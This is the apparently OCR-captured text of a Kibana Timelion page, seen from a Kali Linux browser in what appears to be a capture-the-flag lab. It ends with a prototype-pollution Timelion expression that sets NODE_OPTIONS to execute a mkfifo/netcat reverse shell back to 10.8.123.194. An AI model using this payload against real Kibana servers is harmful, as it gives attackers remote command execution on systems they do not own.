 10.10.139.2:5601/app/timelion#?_g=()&_a=(columns:2,interval:auto,rows:2,selected:0,sheet:!(
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have an... Security Warning
kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of the
awesome power of Timelion at your disposal. Timelion lets you compare, combine, and combobulate datasets across multiple datasources with one easy-to-master
expression syntax. This tutorial focuses on Elasticsearch, but you'll quickly discover that what you learn here applies to any datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again
Next
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.8.123.194 1800
>/tmp/f");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1